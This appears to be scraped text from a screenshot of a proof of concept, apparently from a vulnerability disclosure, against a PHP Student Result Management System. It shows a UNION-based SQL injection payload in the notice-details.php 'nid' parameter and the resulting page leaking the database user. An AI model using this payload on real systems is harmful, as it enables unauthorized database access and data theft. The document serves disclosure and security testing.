 UP-Result Software by Mayur
UP-Result Software by Mayuri K.
UP-Result Software by Mayuri K.
localhost/upresult/notice-details.php?nid=2' union all select null,user(),null,null-- -
SRMS-(Student Result Management System)
Home Students Admin
Holiday Homework 2022-2023
Notice Posting Date: 2022-09-04 08:43:19
Holiday Homework of Summer vacation 2022 – 2023 has been uploaded and you can download it by clicking on the link.
Source_Study_com@localhost
Notice Posting Date:
Copyright © Student Result Management System 2022